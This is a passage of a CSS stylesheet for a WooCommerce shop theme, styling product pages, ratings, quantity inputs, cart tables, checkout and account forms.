  margin-bottom: 0;
}
.woocommerce nav.woocommerce-breadcrumb {
  color: #a0a0a0;
}
.woocommerce nav.woocommerce-breadcrumb a {
  color: #333;
}
.woocommerce .page-title {
  color: #000;
}
.woocommerce .light .page-title,
.woocommerce .light .term-description p,
.woocommerce .light .list_categories .category_item a {
  color: #fff;
}
.woocommerce .light nav {
  color: #a0a0a0;
}
.woocommerce .light nav a {
  color: #fff;
}
.woocommerce .tabs-style-underline nav li a::after {
  height: 2px !important;
  background: #666 !important;
}
.product_thumbnail img {
  width: 100%;
}
.product_thumbnail.woo_product_image_hover {
  position: relative;
  background-color: #fff;
  line-height: 0;
}
.product_thumbnail_background {
  width: 100%;
  height: 100%;
  opacity: 0;
  -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
  filter: alpha(opacity=0);
  display: block;
  position: absolute;
  -webkit-background-size: 0px;
  -moz-background-size: 0px;
  background-size: 0px;
  background-repeat: no-repeat;
  -webkit-transition: opacity ease 0.2s !important;
  -moz-transition: opacity ease 0.2s !important;
  -o-transition: opacity ease 0.2s !important;
  -ms-transition: opacity ease 0.2s !important;
  transition: opacity ease 0.2s !important;
}
.product_thumbnail.woo_product_image_hover:hover .product_thumbnail_background {
  opacity: 1;
  -ms-filter: none;
  filter: none;
  -webkit-transition: opacity ease 0.4s !important;
  -moz-transition: opacity ease 0.4s !important;
  -o-transition: opacity ease 0.4s !important;
  -ms-transition: opacity ease 0.4s !important;
  transition: opacity ease 0.4s !important;
}
.woocommerce .product .offers .price {
  margin-top: 20px;
  margin-bottom: 20px;
  font-size: 40px;
}
.woocommerce .product .offers .price ins {
  text-decoration: none;
}
.woocommerce .product .offers .price > .amount:first-child {
  margin-right: 10px;
}
.woocommerce .product .offers .price > .amount:last-child {
  margin-left: 10px;
}
.woocommerce .product .images,
.woocommerce .product .summary {
  margin-bottom: 48px;
}
.woocommerce .product h1 {
  margin-top: 0;
}
.woocommerce .product .post-share {
  border: 0;
}
.woocommerce .summary .post-share .post-share-buttons {
  margin-top: 30px;
  text-align: left;
}
.woocommerce .summary.align-center .post-share .post-share-buttons {
  text-align: center;
}
.product_title {
  margin-bottom: 10px !important;
}
.woocommerce .woocommerce-product-rating .star-rating,
.woocommerce-page .woocommerce-product-rating .star-rating {
  margin: 0;
  float: none;
  display: inline-block;
  top: 3px;
  width: 70px;
}
.woocommerce .star-rating span,
.woocommerce-page .star-rating span {
  overflow: hidden;
  float: left;
  top: 0;
  left: 0;
  position: absolute;
  padding-top: 1.5em;
}
.woocommerce .star-rating,
.woocommerce-page .star-rating {
  float: right;
  overflow: hidden;
  position: relative;
  height: 14px;
  line-height: 12px;
  font-size: 12px;
  width: 70px;
  font-family: star;
}
.woocommerce .star-rating:before,
.woocommerce-page .star-rating:before {
  content: "\73\73\73\73\73";
  color: #e0dadf;
  float: left;
  top: 0;
  left: 0;
  position: absolute;
}
.woocommerce .star-rating span:before,
.woocommerce-page .star-rating span:before {
  content: "\53\53\53\53\53";
  top: 0;
  position: absolute;
  left: 0;
}
.woocommerce .star-rating:before,
.woocommerce-page .star-rating:before {
  font-family: FontAwesome;
  font-style: normal;
  font-weight: normal;
  text-decoration: inherit;
  content: "\f005\f005\f005\f005\f005";
  color: #a1a1a1;
  font-size: 15px;
  line-height: 15px;
}
.woocommerce .star-rating span:before,
.woocommerce-page .star-rating span:before {
  font-family: FontAwesome;
  font-style: normal;
  font-weight: normal;
  text-decoration: inherit;
  content: "\f005\f005\f005\f005\f005";
  color: #ff7200;
  font-size: 15px;
  line-height: 15px;
}
.woocommerce-ordering:before {
  color: #ff7200;
}
.woocommerce .woocommerce-ordering,
.woocommerce-page .woocommerce-ordering {
  padding-top: 0px;
  margin-bottom: 0;
  margin-left: -4px;
  margin-right: -7px;
  float: none;
}
@media only screen and (min-width: 40.063em) {
  .woocommerce .woocommerce-ordering,
  .woocommerce-page .woocommerce-ordering {
    margin-left: 0px;
    margin-right: 0px;
  }
}
.woocommerce .woocommerce-ordering,
.woocommerce-page .woocommerce-ordering {
  float: right;
}
.woocommerce .woocommerce-result-count,
.woocommerce-page .woocommerce-result-count {
  display: none;
  float: right;
  line-height: 1;
  margin: 0 15px 0 0;
  padding: 6px 0 0;
}
@media only screen and (min-width: 63.9375em) {
  .woocommerce .woocommerce-result-count,
  .woocommerce-page .woocommerce-result-count {
    display: inline-block;
  }
}
.woocommerce-product-rating .woocommerce-review-link {
  font-size: 13px;
  color: #666;
}
.woocommerce div.product .summary,
.woocommerce div.product .single_variation {
  margin-bottom: 37px;
}
.woocommerce div.product .summary .price span.amount,
.woocommerce div.product .single_variation .price span.amount {
  color: #404040;
  font-family: 'Open Sans';
  font-weight: bold;
  font-size: 35px;
}
.woocommerce div.product .summary p.price del {
  margin-right: 5px;
  color: #999;
}
.woocommerce div.product .summary p.price del span.amount {
  color: #999;
  font-family: 'Open Sans';
  font-weight: bold;
  font-size: 16px;
}
.woocommerce .product-item.with-animation {
  -webkit-transform: translateY(150px);
  -moz-transform: translateY(150px);
  -o-transform: translateY(150px);
  -ms-transform: translateY(150px);
  transform: translateY(150px);
}
.woocommerce .product-item.animate-1 {
  -webkit-transform: translateY(0);
  -moz-transform: translateY(0);
  -o-transform: translateY(0);
  -ms-transform: translateY(0);
  transform: translateY(0);
  -webkit-transition: -webkit-transform 7s cubic-bezier(0.19, 1, 0.22, 1);
  -moz-transition: -moz-transform 7s cubic-bezier(0.19, 1, 0.22, 1);
  -o-transition: -o-transform 7s cubic-bezier(0.19, 1, 0.22, 1);
  -ms-transition: -ms-transform 7s cubic-bezier(0.19, 1, 0.22, 1);
  transition: transform 7s cubic-bezier(0.19, 1, 0.22, 1);
}
.woocommerce div.product {
  position: relative;
}
.woocommerce div.product div[itemprop="description"] {
  margin: 8px 0;
}
.woocommerce div.product .woocommerce-main-image {
  margin-bottom: 20px;
  display: block;
}
.woocommerce div.product .thumbnails .attachment-shop_thumbnail {
  margin-right: 20px;
  margin-bottom: 20px;
  display: inline-block;
}
.woocommerce .product .onsale,
.woocommerce .product .single-onsale,
.woocommerce .product .outstock,
.woocommerce .product .single-outstock {
  position: absolute;
  left: 5px;
  top: 5px;
  text-align: center;
  font-size: 18px;
  letter-spacing: 1px;
  line-height: 100%;
  font-weight: 700;
  background-color: #ff7800;
  color: #fff;
  z-index: 1;
  text-transform: uppercase;
  padding: 4px 8px;
  -webkit-box-shadow: 0 1px 2px rgba(0,0,0,0.3);
  box-shadow: 0 1px 2px rgba(0,0,0,0.3);
}
.woocommerce .product .outstock,
.woocommerce .product .single-outstock {
  background-color: #000;
  color: #fff;
}
.woocommerce .product .onsale,
.woocommerce .product .outstock,
.woocommerce .product .single-outstock {
  font-size: 13px;
}
.woocommerce .product .single-onsale,
.woocommerce .product .single-outstock {
  z-index: 10;
}
.woocommerce #content div.product form.cart:after,
.woocommerce #content div.product form.cart:before,
.woocommerce div.product form.cart:after,
.woocommerce div.product form.cart:before,
.woocommerce-page #content div.product form.cart:after,
.woocommerce-page #content div.product form.cart:before,
.woocommerce-page div.product form.cart:after,
.woocommerce-page div.product form.cart:before {
  content: " ";
  display: table;
}
.woocommerce #content div.product form.cart:after,
.woocommerce div.product form.cart:after,
.woocommerce-page #content div.product form.cart:after,
.woocommerce-page div.product form.cart:after {
  clear: both;
}
.woocommerce .cart_item .quantity {
  margin: 0 auto;
}
.woocommerce .quantity {
  width: 80px;
  position: relative;
  text-align: left;
}
.woocommerce .quantity a {
  -webkit-transition: background-color 0.2s ease-in-out;
  -moz-transition: background-color 0.2s ease-in-out;
  -o-transition: background-color 0.2s ease-in-out;
  -ms-transition: background-color 0.2s ease-in-out;
  transition: background-color 0.2s ease-in-out;
}
.woocommerce .quantity .ui-spinner-up,
.woocommerce .quantity .ui-spinner-down {
  font-family: 'Open Sans', sans-serif;
  position: absolute;
  width: 25px;
  height: 25px;
  display: block;
  left: 50px;
  text-align: center;
  cursor: pointer;
  margin-bottom: 0 !important;
}
.woocommerce .quantity .ui-spinner-up {
  top: 0;
}
.woocommerce .quantity .ui-spinner-down {
  bottom: 0;
}
.woocommerce .quantity input.qty {
  font-size: 24px;
  font-weight: bold;
}
.woocommerce .quantity .ui-spinner-button {
  font-size: 20px;
  font-weight: bold;
  -webkit-border-radius: 0;
  border-radius: 0;
  padding: 0;
  border-width: 0;
}
.woocommerce .quantity .ui-spinner-button.ui-spinner-down {
  line-height: 22px;
  border-bottom: 1px solid #b8b8b8;
  border-right: 1px solid #b8b8b8;
}
.woocommerce .quantity .ui-spinner-button.ui-spinner-up {
  line-height: 25px;
  border-top: 1px solid #b8b8b8;
  border-right: 1px solid #b8b8b8;
  border-bottom: 1px solid #b8b8b8;
}
.woocommerce #content .quantity input.qty,
.woocommerce .quantity input.qty,
.woocommerce-page #content .quantity input.qty,
.woocommerce-page .quantity input.qty,
.woocommerce-page .quantity input.minus,
.woocommerce-page .quantity input.plus {
  background: #fff;
  border: 1px solid #b8b8b8;
  width: 50px !important;
  height: 50px !important;
  vertical-align: middle;
  padding: 0;
  margin: 0;
  text-align: center;
  text-transform: uppercase;
  margin-right: 2px !important;
  outline: 0px !important;
  -webkit-appearance: textfield;
  -moz-appearance: textfield;
  appearance: textfield;
}
.woocommerce-page .quantity input.minus,
.woocommerce-page .quantity input.plus {
  font-size: 16px;
  font-weight: normal;
  -webkit-transition: 0.2s;
  -moz-transition: 0.2s;
  -o-transition: 0.2s;
  -ms-transition: 0.2s;
  transition: 0.2s;
}
.woocommerce-page .quantity input.minus:hover,
.woocommerce-page .quantity input.plus:hover {
  background: #000;
  border-color: #000;
  color: #fff;
}
.quantity input.qty::-webkit-outer-spin-button,
.quantity input.qty::-webkit-inner-spin-button {
  -webkit-appearance: none;
}
.woocommerce #content div.product form.cart div.quantity,
.woocommerce div.product form.cart div.quantity,
.woocommerce-page #content div.product form.cart div.quantity,
.woocommerce-page div.product form.cart div.quantity {
  float: left;
  margin: 0 4px 0 0;
}
a.button.alt,
input.button.alt,
button.button.alt,
#respond input#submit.alt,
body.search .site-main .search-form input.search-submit,
.wpcf7-submit {
  background-color: #000;
  border: 0;
  color: #fff;
  -webkit-transition: color 0.2s linear, background-color 0.2s linear, border-color 0.2s linear, opacity 0.2s linear;
  -moz-transition: color 0.2s linear, background-color 0.2s linear, border-color 0.2s linear, opacity 0.2s linear;
  -o-transition: color 0.2s linear, background-color 0.2s linear, border-color 0.2s linear, opacity 0.2s linear;
  -ms-transition: color 0.2s linear, background-color 0.2s linear, border-color 0.2s linear, opacity 0.2s linear;
  transition: color 0.2s linear, background-color 0.2s linear, border-color 0.2s linear, opacity 0.2s linear;
  padding: 16px 20px;
  font-weight: bold;
  display: inline-block;
  text-align: center;
  cursor: pointer;
  -webkit-appearance: none;
  -moz-appearance: none;
  appearance: none;
  outline: none;
  -webkit-border-radius: 0;
}
a.button.alt:hover,
input.button.alt:hover,
button.button.alt:hover,
#respond input#submit.alt:hover,
body.search .site-main .search-form input.search-submit:hover,
.wpcf7-submit:hover {
  background-color: #000;
}
.woocommerce-cart .button.alt,
.woocommerce-checkout .button.alt {
  background-color: #9e9e9e;
}
.woocommerce form .form-row .input-checkbox {
  display: inline;
  margin: -2px 8px 0 0;
  text-align: center;
  vertical-align: middle;
}
.woocommerce form .form-row label.check_label_radio,
.woocommerce-page form .form-row label.check_label,
.check_label_radio,
.check_label {
  display: inline-block;
  cursor: pointer;
  vertical-align: middle;
  padding-left: 24px;
  position: relative;
  text-indent: 0;
}
.woocommerce-page .tabs {
  border: 1px solid #ccc;
}
.woocommerce-page .tabs nav {
  border-bottom: 1px solid #ccc;
}
.woocommerce-page .tabs nav a {
  font-size: 16px;
  font-weight: normal;
  color: #333 !important;
  text-decoration: none;
}
.woocommerce-page .tabs nav li.tab-current a {
  font-weight: bold;
}
.woocommerce-page .tabs-style-underline nav a {
  padding: 0.25em 0 0.5em;
  border-left: 1px solid #e7ecea;
}
.woocommerce-page .tabs-style-underline nav li a::after {
  height: 4px;
  background: #333;
}
.woocommerce-page .tabs-style-underline p {
  line-height: 160%;
  font-size: 14px;
}
.woocommerce-page .shop_attributes {
  padding: 45px 0;
  margin-bottom: 0;
}
.woocommerce-page .shop_attributes p {
  margin-bottom: 0;
}
.woocommerce-page .shop_attributes th,
.woocommerce-page .shop_attributes td {
  font-size: 14px;
  padding: 8px 0;
}
.woocommerce-page .shop_attributes th {
  width: 200px;
}
.woocommerce-page .shop_attributes td {
  text-align: left;
}
div.product div.product_meta,
#content div.product div.product_meta {
  font-size: 12px;
  font-family: 'Open Sans';
  color: #666;
  margin-top: 40px;
  margin-bottom: 20px;
}
div.product div.product_meta .wc_meta_sep,
#content div.product div.product_meta .wc_meta_sep {
  width: 50px;
  height: 3px;
  background-color: #000;
  margin-bottom: 40px;
}
div.product div.product_meta .tagged_as,
#content div.product div.product_meta .tagged_as {
  width: 100%;
  display: block;
  padding: 2px 0 0 0;
}
div.product div.related {
  clear: both;
}
div.product .content-wrap section {
  text-align: left !important;
  padding-top: 30px;
}
div.product .content-wrap section p {
  margin: 0;
  padding: 0;
  color: #666;
  font-weight: normal;
  font-size: 14px;
  line-height: 180%;
}
.woocommerce .page-title {
  font-size: 50px;
}
.woocommerce .top-bar-shop {
  margin-bottom: 5px;
  height: 48px;
}
.woocommerce .woo-bread-nav {
  position: relative;
}
.woocommerce .woo-bread-nav:not(.wc-separator-disable) .line {
  border-bottom: 1px solid #ccc;
}
.woocommerce .woo-bread-nav:not(.wc-separator-disable) a:hover {
  border-bottom: 1px solid #000;
}
.woocommerce .woo-bread-nav .line {
  height: 40px;
}
.woocommerce .woo-bread-nav .nav-lr {
  font-size: 14px;
}
.woocommerce .woo-bread-nav .nav-lr a {
  float: left;
  margin-left: 15px;
  color: #333;
}
.woocommerce .woo-bread-nav .nav-lr a:hover {
  color: anchor-color;
}
.woocommerce .woo-bread-nav nav a,
.woocommerce .woo-bread-nav nav span {
  float: left;
}
.woocommerce .woo-bread-nav a {
  display: block;
  height: 40px;
  border-bottom: 1px solid transparent;
}
.woocommerce .summary.align-center {
  text-align: center;
}
.woocommerce .summary.align-center .wc_meta_sep {
  margin-left: auto;
  margin-right: auto;
}
.woocommerce .summary .cart {
  margin: 33px 0 40px 0;
}
.woocommerce .summary .cart_wraper.single {
  display: inline-block;
}
.woocommerce .summary .variations_button {
  display: inline-block;
}
.woocommerce .summary .group_table td:first-child {
  width: 100px;
}
.woocommerce .summary .group_table td {
  vertical-align: middle !important;
  padding-bottom: 10px;
  font-size: 16px;
}
.woocommerce .summary .group_table .label a {
  color: #333;
}
.woocommerce .summary .group_table .label a:hover {
  color: anchor-color;
}
.woocommerce .summary .group_table .price p {
  line-height: 100%;
  margin-bottom: 0;
}
.woocommerce .summary .group_table .price .amount {
  font-size: 18px !important;
  font-weight: bold !important;
}
.woocommerce.archive .woo-wrapper-orderby {
  position: relative;
  top: -13px;
}
.woocommerce.archive .woo-wrapper-orderby .select2-choice {
  border: 0 !important;
  font-size: 12px !important;
  text-align: right;
}
.woocommerce .woocommerce-result-count {
  color: #999;
  margin-bottom: 0;
  font-size: 12px;
  float: right;
}
.woocommerce .reset_variations {
  display: block;
  font-size: 12px;
  margin-top: 6px;
}
.variations div.label {
  font-size: 14px;
  font-weight: bold;
  margin-bottom: 4px;
}
.variations .wrapper-select2 {
  margin-bottom: 10px;
}
.variations .wrapper-select2 select {
  display: none;
}
.shop_page_title {
  text-align: center;
  font-size: 60px;
  font-weight: bold !important;
  margin-bottom: 10px;
}
.woocommerce .woocommerce-breadcrumb {
  font-size: 14px;
}
.woocommerce .top-bar-shop .woocommerce-breadcrumb {
  font-size: 12px !important;
}
.term-description {
  text-align: center;
}
.products .product {
  margin-bottom: 30px;
}
.products.align-center .product {
  text-align: center;
}
.products .category {
  color: #9e9e9e;
  padding-bottom: 4px;
  display: inline-block;
}
.products .category a:hover {
  text-decoration: underline;
}
.products h3 {
  font-weight: bold;
  font-size: 16px;
  margin-bottom: 10px;
}
.products h4 {
  font-size: 16px;
  margin-bottom: 10px;
  line-height: 150%;
  font-weight: normal;
}
.products .category {
  color: #333;
  margin: 10px 0 6px 0;
}
.products .category a {
  color: #333;
}
.products a:hover h4 {
  text-decoration: underline;
}
.products .price {
  color: #333;
  text-transform: uppercase;
  font-weight: bold;
  font-size: 16px;
}
.products .price .amount {
  margin-left: 5px;
  margin-right: 5px;
}
.products .price .amount:first-child {
  margin-left: 0 !important;
}
.products .price ins {
  text-decoration: none;
}
.woocommerce-page .product-summary {
  position: relative;
}
.woocommerce-page .product-summary .entry-summary .product-summary-info {
  width: 90%;
  margin: 0 auto;
}
.woocommerce-page .product_thumbs {
  margin-top: 18px;
  margin-left: -10px;
  margin-right: -10px;
}
.products .product .category a {
  color: #999;
}
.woocommerce #reviews #comments,
.woocommerce-page #reviews #comments {
  padding: 45px 40px;
  margin: 0 !important;
}
.woocommerce #reviews #comments time,
.woocommerce-page #reviews #comments time {
  font-size: 12px;
  color: #999;
}
.woocommerce #reviews #comments .avatar,
.woocommerce-page #reviews #comments .avatar {
  float: left;
}
.woocommerce #reviews #comments .description,
.woocommerce-page #reviews #comments .description {
  margin: 0;
}
.woocommerce #reviews h2,
.woocommerce-page #reviews h2 {
  margin-top: 0;
  margin-bottom: 40px;
}
.woocommerce #reviews li.comment,
.woocommerce-page #reviews li.comment {
  padding: 40px 0;
  border-top: 1px solid #ccc;
}
.woocommerce #reviews li.comment img,
.woocommerce-page #reviews li.comment img {
  float: left;
  margin-right: 15px;
  margin-bottom: 15px;
}
.woocommerce #reviews #review_form_wrapper,
.woocommerce-page #reviews #review_form_wrapper {
  background: #fff;
  border-top: 1px solid #ccc;
  padding-top: 40px;
}
.woocommerce #reviews #review_form_wrapper .comment-respond,
.woocommerce-page #reviews #review_form_wrapper .comment-respond {
  margin-top: 0;
}
.woocommerce #reviews #review_form_wrapper h3,
.woocommerce-page #reviews #review_form_wrapper h3 {
  margin-top: 0;
}
.content-wrap section#reviews_tab {
  padding: 0;
}
.title-edit-adress {
  margin-top: 50px !important;
  margin-bottom: 35px;
  padding-bottom: 10px;
  border-bottom: 2px solid #000;
}
.woocommerce-account .form-row {
  margin-bottom: 14px;
}
.page-cart-title,
.page-checkout-title {
  margin-bottom: 50px;
}
.empty_bag {
  text-align: center;
  height: 90vh;
  display: -webkit-box;
  display: -moz-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: box;
  display: flex;
  -webkit-box-align: center;
  -moz-box-align: center;
  -o-box-align: center;
  -ms-flex-align: center;
  -webkit-align-items: center;
  align-items: center;
  -webkit-box-pack: center;
  -moz-box-pack: center;
  -o-box-pack: center;
  -ms-flex-pack: center;
  -webkit-justify-content: center;
  justify-content: center;
}
.empty_bag .gi {
  font-size: 80px;
}
.empty_bag_message {
  font-size: 30px !important;
  color: #333;
  margin-bottom: 70px;
}
table.shop_table.cart,
.woocommerce table.shop_table.cart {
  margin: 0;
  text-align: left;
  border-collapse: separate;
  -webkit-border-radius: 0;
  border-radius: 0;
}
table.shop_table.cart {
  width: 100%;
  margin: 20px 0 50px 0;
}
table.shop_table.cart,
.woocommerce table.shop_table.cart {
  border: 1px solid #ccc;
}
table.shop_table.cart th,
.woocommerce table.shop_table.cart th {
  border: 0;
  border-bottom: 2px solid #000;
  padding: 15px 0;
  vertical-align: middle;
  color: #000;
  font-size: 12px;
  text-transform: uppercase;
  font-weight: bold;
  text-decoration: none;
  background: #fff;
}
table.shop_table.cart th,
.woocommerce table.shop_table.cart th {
  border-bottom: 1px solid #ccc;
}
table.shop_table.cart td,
.woocommerce table.shop_table.cart td {
  border: 0;
  border-bottom: 1px dotted #ccc;
  padding-bottom: 30px;
  padding-top: 30px;
  vertical-align: middle;
}
table.shop_table.cart tr.cart_item:last-child td,
.woocommerce table.shop_table.cart tr.cart_item:last-child td {
  border-bottom: 0;
}
.cart_totals .shipping li,
.checkout.woocommerce-checkout .shipping li {
  margin-bottom: 6px;
}
.cart_totals .shipping li:last-child,
.checkout.woocommerce-checkout .shipping li:last-child {
  margin-bottom: 0;
}
.cart_totals #shipping_method li {
  list-style: none !important;
}
.cart_totals h5 {
  font-weight: bold;
  font-size: 20px;
  line-height: 100%;
  margin: 16px 0 14px 0;
}
.cart_totals h3,
.cart_totals h2 {
  padding: 16px 0;
  margin: 0;
  border-bottom: 2px solid #000;
}
.cart_totals th {
  font-weight: bold !important;
  text-decoration: none;
}
.cart_totals th,
.cart_totals td {
  font-family: 'Open Sans';
  font-size: 14px;
  padding: 20px 0;
  vertical-align: top;
}
.cart_totals td {
  text-align: left;
}
.cart_totals .cart-subtotal th,
.cart_totals .cart-subtotal td {
  border-bottom: 1px dotted #ccc;
}
.cart_totals .shipping th {
  vertical-align: top;
}
.cart_totals .shipping td,
.cart_totals .shipping th {
  border-bottom: 2px solid #000;
}
.cart_totals .shipping .amount {
  font-size: 14px;
}
.cart_totals .order-total th {
  vertical-align: middle;
}
.cart_totals .order-total .amount {
  font-size: 25px;
}
.cart_totals .amount {
  font-size: 18px;
  font-weight: bold;
}
.cart_totals .shipping-calculator-button {
  margin-top: 10px;
  display: inline-block;
}
.cart_totals .update_cart,
.cart_totals .checkout-button {
  width: 100%;
}
.cart_totals .wc-proceed-to-checkout {
  margin-top: 10px;
}
.cart_totals .shipping-calculator-form {
  padding-top: 20px;
}
.cart-collaterals .b_button {
  -webkit-box-sizing: border-box !important;
  -moz-box-sizing: border-box !important;
  box-sizing: border-box !important;
}
.shipping_calculator .shipping-calculator-form p.form-row {
  margin-bottom: 4px;
}
.shipping_calculator .shipping-calculator-form .b_button {
  margin-top: 16px;
  width: 100%;
}
.shipping-calculator-form .form-row {
  margin-bottom: 10px;
}
.woocommerce .input-text,
.woocommerce select:not(.orderby),
.wpcf7-form-control-wrap select,
.wpcf7-form-control-wrap input {
  width: 100%;
  padding: 16px 10px;
  border: 1px solid #c6c6c8;
  font-size: 14px;
  -webkit-border-radius: 0;
  border-radius: 0;
  outline: 0;
}
table.shop_table.cart .cart_totals .shipping td {
  text-align: right;
  font-size: 13px;
  font-weight: normal;
  text-transform: none;
  font-style: italic;
}
table.shop_table.cart .cart_totals td {
  text-align: right;
  color: #000;
  font-size: 13px;
  text-transform: uppercase;
  text-decoration: none;
}
table.shop_table.cart .cart_totals td .amount {
  font-family: 'Open Sans';
}
.woocommerce #customer_details .form-row {
  margin-bottom: 14px;
}
.woocommerce form .form-row label,
.woocommerce-page form .form-row label {
  display: block;
  font-family: 'Open Sans';
  line-height: 2em;
}
.woocommerce form .form-row label {
  color: #000;
  font-size: 12px;
  text-transform: uppercase;
  font-weight: bold;
  text-decoration: none;
  padding: 0px 0 2px 0 !important;
}
.woocommerce form .form-row input[type=text] {
  width: 100%;
}
.woocommerce form abbr {
  border: 0;
}
table.shop_table .product-subtotal,
table.shop_table .product-price {
  width: 20%;
  text-align: center;
}
table.shop_table .product-price .amount {
  font-weight: normal;
}
table.shop_table .product-quantity {
  min-width: 120px;
  text-align: center;
}
.cart-collaterals .update_cart,
.cart-collaterals .checkout-button,
.cart-collaterals .update_totals {
  width: 100%;
}
.cart-collaterals .update_cart {
  margin-bottom: 10px;
}
.cart-collaterals .update_cart,
.cart-collaterals .update_totals {
  background-color: #ccc;
  border-color: #ccc;
}
.woocommerce table.shop_table .shipping td {
  text-align: left;
}
.woocommerce table.shop_table td {
  font-family: 'Open Sans';
}
.woocommerce table.shop_table table tr:last-child td {
  border-bottom: 0;
}
.woocommerce table.shop_table th.product-total {
  text-align: right;
}
.woocommerce table.shop_table .product-name {
  padding: 5px 10px 5px 0 !important;
  width: 50%;
}
.woocommerce table.shop_table th.product-thumbnail {
  padding-left: 15px !important;
}
.woocommerce table.shop_table .product-thumbnail {
  padding-left: 15px;
  padding-right: 30px;
}
.woocommerce table.shop_table .product-remove {
  padding-left: 15px;
  padding-right: 15px;
}
.woocommerce table.shop_table td.product-total {
  text-align: right;
  font-size: 14px;
}
.woocommerce table.shop_table tfoot th {
  border: 0 !important;
  font-size: 12px;
  font-weight: bold;
  padding: 0 20px 0 0;
  border-top: 1px solid #ccc;
}
.woocommerce table.shop_table tfoot td {
  background-color: transparent;
  border-collapse: collapse;
  border-spacing: 0;
}
.woocommerce table.shop_table tfoot td {
  text-align: right;
  border: 0;
  font-size: 14px;
}
.woocommerce table.shop_table tfoot td,
.woocommerce table.shop_table tfoot th {
  border-top: 1px solid #ccc !important;
  padding: 15px 0 !important;
}
.shop_table.cart .product-thumbnail img {
  -webkit-box-shadow: 0 1px 2px rgba(0,0,0,0.2);
  box-shadow: 0 1px 2px rgba(0,0,0,0.2);
  max-width: 100px;
}
.shop_table.cart td.product-name {
  font-size: 14px;
  font-weight: bold;
}
.shop_table.cart td.product-name a {
  color: #333;
}
.shop_table.cart td.product-price {
  font-size: 14px;
}
.shop_table.cart td.product-subtotal {
  font-size: 16px;
  font-weight: bold;
}
#add_payment_method #payment .payment_method_paypal img,
.woocommerce-checkout #payment .payment_method_paypal img {
  max-height: 50px;
  vertical-align: middle;
}
.woocommerce #payment ul.payment_methods li img,
.woocommerce-page #payment ul.payment_methods li img {
  margin: -2px 10px 0 6px;
}
.woocommerce #payment .payment_method_paypal .about_paypal,
.woocommerce-page #payment .payment_method_paypal .about_paypal {
  display: inline-block;
}
.woocommerce-MyAccount-navigation {
  border: 10px solid #f5f5f5;
  padding-top: 30px;
  padding-left: 20px;
}
.woocommerce-MyAccount-navigation li {
  margin-bottom: 10px;
}
@media screen and (min-width: 993px) {
  .woocommerce-MyAccount-content {
    padding-left: 30px;
  }
}
.cart-collaterals h5 a {
  color: #333 !important;
}
.customer_login {
  max-width: 570px;
  margin-left: auto;
  margin-right: auto;
  margin-bottom: 60px;
  text-align: center;
}
.customer_login h2 {
  color: #ccc !important;
  margin-bottom: 0;
  line-height: 100%;
  display: inline-block;
  font-size: 40px !important;
}
.customer_login h2.h_register {
  margin-left: 50px;
  padding-left: 50px;
  border-left: 1px solid #ccc;
}
.customer_login .active h2 {
  color: #000 !important;
}
.customer_login .form-row {
  margin-bottom: 20px !important;
}
.customer_login .form-row input {
  text-align: center;
}
.customer_login .form-row input[type=submit] {
  padding: 16px 100px !important;
}
#customer_login .lost_password {
  font-size: 13px;
}
#customer_login .rememberme {
  margin-top: 30px;
}
#customer_login .register .div_password {
  margin-bottom: 30px !important;
}
#customer_login .b_button {
  width: 130px;
}
p.myaccount_user,
p.myaccount_address,
p.order-info {
  border-top: 2px solid #000;
  border-bottom: 1px solid #000;
  padding: 15px 0;
}
.shop_table.my_account_orders thead th {
  border-top: 2px solid #000;
  padding: 15px 0;
}
.woocommerce .cart_totals table {
  border-top: 2px solid #000;
}
.shop_table.cart .remove,
.cart_list_product .remove {
  display: block;
  float: right;
  width: 20px;
  height: 20px;
  background: url("../images/icon_cross_in_circle.svg") no-repeat;
}
.shop_table.cart .remove {
  float: none;
  margin: 0 auto;
}
.shop_table.cart .product-remove {
  width: 75px;
}
.shop_table.cart .product-thumbnail {
  width: 120px;
}
.woocommerce #payment,
.woocommerce-page #payment {
  margin-top: 40px;
}
.woocommerce #payment ul,
.woocommerce-page #payment ul {
  margin-bottom: 0;
  list-style: none;
}
.woocommerce #payment ul li,
.woocommerce-page #payment ul li {
  margin-bottom: 15px;
  border-bottom: 1px solid #ccc;
  padding-bottom: 15px;
}
.woocommerce #payment ul li input,
.woocommerce-page #payment ul li input {
  margin-right: 5px;
}
.woocommerce #payment ul li label,
.woocommerce-page #payment ul li label {
  font-family: 'Open Sans';
  font-weight: bold;
  font-size: 14px;
}
.woocommerce #payment ul li p,
.woocommerce-page #payment ul li p {
  padding-top: 10px;
  font-family: 'Open Sans';
  font-size: 14px;
  margin: 0;
}
.woocommerce #payment ul li:last-child,
.woocommerce-page #payment ul li:last-child {
  border: 0;
  margin: 0;
}
.woocommerce .woocommerce-thankyou-order-details,
.woocommerce-page .woocommerce-thankyou-order-details {
  list-style: none;
}
.woocommerce #payment_submit,
.woocommerce-page #payment_submit {
  text-align: right;
  border-top: 1px solid #ccc;
  padding-top: 20px;
}
.woocommerce form.checkout,
.woocommerce-page form.checkout {
  margin-top: 45px;
}
.woocommerce form.checkout h3,
.woocommerce-page form.checkout h3,
.woocommerce form#order_review h3,
.woocommerce-page form#order_review h3,
.woocommerce form.checkout h3 label,
.woocommerce-page form.checkout h3 label,
.woocommerce form#order_review h3 label,
.woocommerce-page form#order_review h3 label {
  font-family: 'Open Sans';
  font-weight: bold;
  font-size: 24px;
  margin-bottom: 45px;
  line-height: 120%;
}
.woocommerce .woocommerce-info,
.woocommerce-page .woocommerce-info {
  font-family: 'Open Sans';
  font-weight: bold;
  font-size: 14px;
  border-top: 2px solid #000;
  padding: 14px 0;
}
.woocommerce .woocommerce-info.no-product-found,
.woocommerce-page .woocommerce-info.no-product-found {
  margin-top: 68px;
}
.woocommerce .checkout_coupon_holder,
.woocommerce-page .checkout_coupon_holder {
  border-bottom: 1px solid #ccc;
}
.woocommerce .checkout_coupon,
.woocommerce-page .checkout_coupon {
  margin-top: 10px;
  padding-bottom: 20px;
}
.woocommerce .checkout_coupon p,
.woocommerce-page .checkout_coupon p {
  margin: 0;
}
.woocommerce .checkout_coupon .form-row,
.woocommerce-page .checkout_coupon .form-row {
  float: left;
  margin-right: 10px;
}
.woocommerce .checkout_coupon .form-row-first,
.woocommerce-page .checkout_coupon .form-row-first {
  width: 200px;
}
.woocommerce .shop_table thead th,
.woocommerce-page .shop_table thead th,
.woocommerce .shop_table tbody th,
.woocommerce-page .shop_table tbody th,
.woocommerce .shop_table thead td,
.woocommerce-page .shop_table thead td,
.woocommerce .shop_table tbody td,
.woocommerce-page .shop_table tbody td {
  padding: 15px 0;
  border-bottom: 1px solid #ccc;
